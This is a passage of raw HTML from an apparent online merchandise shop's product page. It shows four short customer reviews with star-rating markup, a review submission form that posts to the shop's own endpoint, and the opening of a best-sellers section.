                            class="text-gray-400 text-xs">October 19, 2024</div>
                        <p class="mt-2 text-sm">Smooth, flawless finish, looks great.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jessica   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 18, 2024</div>
                        <p class="mt-2 text-sm">Excellent purchase experience, easy ordering, and prompt arrival.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Adam   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 12, 2024</div>
                        <p class="mt-2 text-sm">Super comfortable to use, highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isla   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 9, 2024</div>
                        <p class="mt-2 text-sm">Extremely satisfied with my purchase; my cousins were thrilled with their gift.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://thebearmerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="221" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
